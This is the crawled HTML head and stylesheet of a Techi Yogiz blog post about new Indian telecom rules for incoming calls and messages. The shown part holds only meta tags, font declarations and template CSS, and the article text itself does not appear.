

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html
body_size: 114572
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en_gb' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!--- Piki Templates All Packed SEO /-->
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>New rule for incoming calling and messages from this date..</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.techiyogiz.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html' hreflang='x-default' rel='alternate'/>
<meta content='#3280ff' name='theme-color'/>
<meta content='#3280ff' name='msapplication-navbutton-color'/>
<link href='https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Techi Yogiz - Technology Updates - How To - Tips-Tricks - Atom" href="https://www.techiyogiz.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Techi Yogiz - Technology Updates - How To - Tips-Tricks - RSS" href="https://www.techiyogiz.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Techi Yogiz - Technology Updates - How To - Tips-Tricks - Atom" href="https://www.blogger.com/feeds/5775883438229730354/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Techi Yogiz - Technology Updates - How To - Tips-Tricks - Atom" href="https://www.techiyogiz.com/feeds/6509408776805403331/comments/default" />
<meta content='Telecom Regulator in India, incoming calling,TRAI,telecom regulator in India,BSNL ,Artificial intelligence,Bharti Airtel' name='description'/>
<meta content='Rakhi for Techiyogiz - Get Latest Technology updates' name='description'/>
<!-- Metadata for Open Graph protocol available here http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='New rule for incoming calling and messages from this date..' property='og:title'/>
<meta content='https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html' property='og:url'/>
<meta content='Telecom Regulator in India, incoming calling,TRAI,telecom regulator in India,BSNL ,Artificial intelligence,Bharti Airtel' property='og:description'/>
<meta content='Techi Yogiz - Technology Updates - How To - Tips-Tricks' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhad941Bpn_u2l_FYmQJsoGO6MfYWuVsEnBR3r2j3Ifqm43AvEKaOycKi9YP1WTfI9FEtXYq-FnUxvgsyodgZjN3fld0HXVeUgBGEYbCXx9gW0jBUSxz1-VXddqEaXh2UPqdIyVjAzVu4cqBc5GN1QsY6mTZqCs-aWeaZR1-ahCSMm9r16ror1olJv3/s1600/New-rule-for-incoming-calling-and-messages-from-this-date...jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhad941Bpn_u2l_FYmQJsoGO6MfYWuVsEnBR3r2j3Ifqm43AvEKaOycKi9YP1WTfI9FEtXYq-FnUxvgsyodgZjN3fld0HXVeUgBGEYbCXx9gW0jBUSxz1-VXddqEaXh2UPqdIyVjAzVu4cqBc5GN1QsY6mTZqCs-aWeaZR1-ahCSMm9r16ror1olJv3/s1600/New-rule-for-incoming-calling-and-messages-from-this-date...jpg' name='twitter:image'/>
<meta content='New rule for incoming calling and messages from this date..' property='og:title'/>
<meta content='New rule for incoming calling and messages from this date..' name='keywords'/>
<link href='https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html' hreflang='en' rel='alternate'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='New rule for incoming calling and messages from this date..' name='twitter:title'/>
<meta content='https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html' name='twitter:domain'/>
<meta content='Telecom Regulator in India, incoming calling,TRAI,telecom regulator in India,BSNL ,Artificial intelligence,Bharti Airtel' name='twitter:description'/>
<meta content='Telecom Regulator in India, incoming calling,TRAI,telecom regulator in India,BSNL ,Artificial intelligence,Bharti Airtel' name='twitter:creator'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='https://www.facebook.com/ADMIN-PROFILE' property='article:author'/>
<meta content='https://www.facebook.com/ADMIN-PAGE' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='ADMIN-ID' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<!-- Font Awesome Free 5.15.2 -->
<link href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/fontawesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   Techiyogiz
Version:     1.1.0.V
----------------------------------------------- */
/*-- Google Open Sans Font Family --*/
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0Udc1UAw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0ddc1UAw.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0Vdc1UAw.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0adc1UAw.woff2) format('woff2');unicode-range:U+0370-03FF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0Wdc1UAw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhmIqOjjg.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhvIqOjjg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhnIqOjjg.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhoIqOjjg.woff2) format('woff2');unicode-range:U+0370-03FF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhkIqOjjg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhlIqOjjg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhrIqM.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bbck.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bbck.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bbck.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bbck.woff2) format('woff2');unicode-range:U+0370-03FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bbck.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bbck.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0b.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Font Awesome Free 5.15.1 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}
@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-style:normal;font-weight:900;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
/*-- Reset CSS Start Here --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;text-decoration:none}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;box-sizing:border-box}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
input,textarea{outline:none}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe,.widget img{max-width:100%}
.container{width: 100%;max-width: 1100px;margin: 0 auto;padding: 0px;box-sizing:border-box}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#3280ff}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
/*-- CSS Variables --*/
html{
--body-font:'Open Sans', Arial, sans-serif;
--title-font:'Open Sans', Arial, sans-serif;
--meta-font:'Open Sans', Arial, sans-serif;
--text-font:'Open Sans', Arial, sans-serif;
--light-solid-color:#c1bbbb;
--black-color:#000000;
--hero-color:#aaaaaa;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--white-bg:#ffffff;
--white-color:#ffffff;
}
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:700}
body{position:relative;background:#fff;font-family:var(--body-font);font-size:14px;font-weight:400;color:#000000;word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{width:1278px}
.row,.row-1{position:relative}
h1{font-size:26px;line-height:28px}
h3{font-size:22px;line-height:21px}
h4{font-size:20px;line-height:18px}
h5{font-size:16px;line-height:16px}
h6{font-size:13px;line-height:13px;margin-bottom:0;margin-top:0}
@media only screen and (min-width:1025px) {
h1{font-size:42px;line-height:46px}
h2{font-size:36px;line-height:40px}
h3{font-size:28px;line-height:35px}
h4{font-size:21px;line-height:26px}}
.post-body h1{font-size:28px}
.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.dark .post-body h1,.dark .post-body h2, .dark .post-body h3,.dark .post-body h4,.dark .post-body h5,.dark .post-body h6{color:#ccc}
.dark{background:#10101a;color:rgba(255,255,255,.7)}
.dark a{color:rgba(255,255,255,.7)!important}
.dark a:hover{color:rgba(255,255,255,.4)}
.dark .post-body p, .dark .post-body span{background: transparent!important;color:#fff!important}
.dark #topbar{background:#222}
.dark .job-hero-wrap,.dark .job-hero{box-shadow: none;}
.dark .job-breaking-Pikirt .breaking-content{background:#17133b;}
.dark .mydivs-bt>a{background: #292929;}
.dark .featured-post-pro .widget .widget-content marquee a:after{color:rgba(255,255,255,.7)}
#center-container{position:relative;float:left;width:100%;overflow:hidden;padding:20px 0 0;margin:0}
#center-container > .container{margin:0 auto}
#feed-view{position:relative;float:left;width:calc(100% - (360px + 10px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:360px;box-sizing:border-box;padding:0}
.post-filter-image{position:relative;display:block;transition:transform .3s ease}
.post-filter-link,.comments .avatar-image-container{background-color:rgba(155,155,155,0.07);color:transparent!important}
